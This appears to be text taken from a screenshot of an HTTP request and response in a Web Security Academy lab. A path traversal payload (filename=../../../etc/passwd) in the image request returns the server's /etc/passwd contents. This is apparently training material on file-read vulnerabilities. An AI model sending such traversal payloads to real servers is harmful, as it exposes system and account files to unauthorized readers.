 1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0af4006f03409a11805676f7000c0044.web-security-academy.net
3 Cookie: session=AEyHChImYG4TeelmX891lkk3OvyNbC0b
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af4006f03409a11805676f7000c0044.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash